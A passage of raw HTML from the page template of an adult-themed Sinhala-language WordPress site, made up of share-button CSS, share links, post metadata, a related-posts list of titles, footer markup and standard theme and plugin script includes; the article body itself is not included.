            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F2472" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B6%85%E0%B6%B8%E0%B7%8A%E0%B6%B8%E0%B6%AD%E0%B7%8A+%E0%B6%91%E0%B6%9A%E0%B7%8A%E0%B6%9A.&url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F2472&via=Faculty+of+Sex" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://facultyofsex.com/archives/2472&amp;media=https://facultyofsex.com/wp-content/uploads/2021/02/oedipus-theme-pic.jpg&description=%E0%B6%85%E0%B6%B8%E0%B7%8A%E0%B6%B8%E0%B6%AD%E0%B7%8A+%E0%B6%91%E0%B6%9A%E0%B7%8A%E0%B6%9A." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B6%85%E0%B6%B8%E0%B7%8A%E0%B6%B8%E0%B6%AD%E0%B7%8A+%E0%B6%91%E0%B6%9A%E0%B7%8A%E0%B6%9A. %0A%0A https://facultyofsex.com/archives/2472" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://facultyofsex.com/archives/author/ravi">admin</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://facultyofsex.com/archives/author/ravi"></span><meta itemprop="datePublished" content="2021-02-24T22:48:27+05:30"><meta itemprop="dateModified" content="2021-05-01T11:40:57+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://facultyofsex.com/archives/2472"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png"></span><meta itemprop="name" content="Faculty of Sex"></span><meta itemprop="headline " content="අම්මත් එක්ක."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://facultyofsex.com/wp-content/uploads/2021/02/oedipus-theme-pic.jpg"><meta itemprop="width" content="1455"><meta itemprop="height" content="825"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_3" ><script type="2217a65ad1f3084c3c7896cc-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":2472,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "319";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "64";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8776" rel=" bookmark" class="td-image-wrap " title="ඩඩ්ලිගේ ශෘංගාරය" ><img class="entry-thumb" src="[data-uri]" alt="" title="ඩඩ්ලිගේ ශෘංගාරය" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2026/01/614489111_1413395246833643_1747529584219083753_n2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8776" rel="bookmark" title="ඩඩ්ලිගේ ශෘංගාරය">ඩඩ්ලිගේ ශෘංගාරය</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8689" rel=" bookmark" class="td-image-wrap " title="කවදා හරි එහෙම මැරෙන්න ඕනි." ><img class="entry-thumb" src="[data-uri]" alt="" title="කවදා හරි එහෙම මැරෙන්න ඕනි." data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2025/03/hq720-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8689" rel="bookmark" title="කවදා හරි එහෙම මැරෙන්න ඕනි.">කවදා හරි එහෙම මැරෙන්න ඕනි.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8654" rel=" bookmark" class="td-image-wrap " title="රාණි නම් වූ නාගරික ගැහැණිය" ><img class="entry-thumb" src="[data-uri]" alt="" title="රාණි නම් වූ නාගරික ගැහැණිය" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2025/02/475765530_1354446449306090_6713857995589490219_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8654" rel="bookmark" title="රාණි නම් වූ නාගරික ගැහැණිය">රාණි නම් වූ නාගරික ගැහැණිය</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8631" rel=" bookmark" class="td-image-wrap " title="Pervert’s guide to enjoy Leaks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pervert’s guide to enjoy Leaks" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2024/11/Faculty-of-sex-Leak-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8631" rel="bookmark" title="Pervert’s guide to enjoy Leaks">Pervert’s guide to enjoy Leaks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8588" rel=" bookmark" class="td-image-wrap " title="ගණිකා වෘත්තියේ උරුමය සහ කරුමය" ><img class="entry-thumb" src="[data-uri]" alt="" title="ගණිකා වෘත්තියේ උරුමය සහ කරුමය" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2024/08/Faculty-of-sex-Prostitute-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8588" rel="bookmark" title="ගණිකා වෘත්තියේ උරුමය සහ කරුමය">ගණිකා වෘත්තියේ උරුමය සහ කරුමය</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://facultyofsex.com/"><img class="td-retina-data" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" alt="" title=""  width="190" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>A Sexual Freedom Movement with a mission is to create a society that consists of open minded, intellectual, loving individuals with mutual respect for each other's desires and preferences</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8776" rel=" bookmark" class="td-image-wrap " title="ඩඩ්ලිගේ ශෘංගාරය" ><img class="entry-thumb" src="[data-uri]" alt="" title="ඩඩ්ලිගේ ශෘංගාරය" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2026/01/614489111_1413395246833643_1747529584219083753_n2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8776" rel="bookmark" title="ඩඩ්ලිගේ ශෘංගාරය">ඩඩ්ලිගේ ශෘංගාරය</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696efce24a4ff
    -->

    <script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.js?ver=8.0.5" id="gg-lightbox-js-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"193232664\",\"post\":\"2472\",\"tz\":\"5.5\",\"srv\":\"facultyofsex.com\",\"j\":\"1:15.3\"}") ]);
_stq.push([ "clickTrackerInit", "193232664", "2472" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/isotope/isotope.pkgd.min.js?ver=3.0.6" id="gg-isotope-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/galleria-1.5.7.min.js?ver=1.5.7" id="gg-galleria-slider-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.js?ver=1.5.7" id="gg-gs-lcweb-theme-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/slick/slick.min.js?ver=1.8.0" id="gg-slick-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1" id="gg-lazyload-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/global_gallery.min.js?ver=8.0.5" id="gg-frontend-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript" src="https://facultyofsex.com/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0" id="elfsight-age-verification-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://facultyofsex.com/wp-includes/js/wp-emoji-release.min.js?ver=3228d3485b2ab72a38cdb2355922d145"}}
</script>
<script type="2217a65ad1f3084c3c7896cc-module">
/* <![CDATA[ */
/*! This file is auto-generated */
